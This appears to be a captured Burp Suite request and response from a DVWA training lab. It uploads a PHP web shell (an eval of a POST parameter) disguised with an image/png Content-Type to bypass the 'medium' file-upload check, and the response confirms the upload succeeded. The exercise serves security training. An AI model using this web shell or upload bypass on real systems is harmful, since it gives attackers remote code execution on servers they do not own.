 Request
Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: dvwa-msater:8080
3 Content-Length: 427
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa-msater:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLlZBdwBet5TkiGmG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Edg/103.0.1264.71
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dvwa-msater:8080/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=hiavv5vbba5johulcvsl3u8c0s; security=medium
14 Connection: close
15
16 ------WebKitFormBoundaryLlZBdwBet5TkiGmG
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryLlZBdwBet5TkiGmG
21 Content-Disposition: form-data; name="uploaded"; filename="start01.php"
22 Content-Type: image/png
23
24 <?php
25 eval(@$_POST['qwer']);
26 ?>
27 ------WebKitFormBoundaryLlZBdwBet5TkiGmG
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 ------WebKitFormBoundaryLlZBdwBet5TkiGmG--
32
Response
Pretty Raw Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/start01.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/